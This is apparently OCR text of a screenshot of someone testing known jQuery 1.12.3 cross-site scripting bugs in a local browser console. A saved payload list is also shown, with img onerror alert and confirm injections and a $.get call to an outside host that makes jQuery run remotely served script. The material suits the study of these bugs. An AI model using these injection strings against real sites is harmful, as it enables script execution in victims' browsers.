 127.0.0.1:8000/index/
test jquery hello world
127.0.0.1
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: {…}, context: HTMLDocument http://127.0.0.1:8000/index/, se
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "1.12.3", constructor: jQuery(), length: 0, … }
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), then: then(), … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')